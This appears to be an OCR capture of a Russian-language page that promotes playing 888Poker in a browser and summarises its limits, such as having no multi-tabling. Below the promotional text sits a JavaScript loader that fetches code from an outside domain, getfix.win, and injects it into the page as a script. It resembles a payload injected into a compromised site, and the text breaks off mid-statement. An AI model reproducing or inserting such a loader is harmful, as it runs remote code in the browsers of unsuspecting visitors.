
отсутствует режим мультитейблинга;
не поддерживает вспомогательный софт.
Подведение итогов
Играть в браузере 888Poker удобно и доступно каждому.
Конечно, такой вариант клиентского ПО не может
похвастаться многочисленными возможностями. Но
базовые функции в нем есть. Вот почему такой софт
можно использовать в качестве альтернативного
варианта стационарным приложениям. Приступайте к
игре в 888Покер прямо сейчас!
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =